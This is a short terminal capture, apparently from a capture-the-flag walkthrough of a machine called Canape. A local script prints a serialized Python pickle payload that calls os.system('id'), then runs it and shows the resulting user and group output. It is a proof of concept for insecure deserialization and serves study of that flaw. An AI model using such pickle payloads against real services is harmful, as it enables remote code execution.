 fasetto@stretch canape python test.py
[*] Payload: cposix\nsystem\np1\n(S'id'\np2\ntp3\nRp4\n.homer
[*] Executing payload..
uid=1000(fasetto) gid=1000(fasetto) groups=1000(fasetto),20(dialout),24(cdrom),
25(floppy),29(audio),30(dip),33(www-data),44(video),46(plugdev),108(netdev),114
(bluetooth),119(scanner),125(vboxusers),999(docker)
fasetto@stretch canape
0:pentest* 1:ozzy- 2018-09-13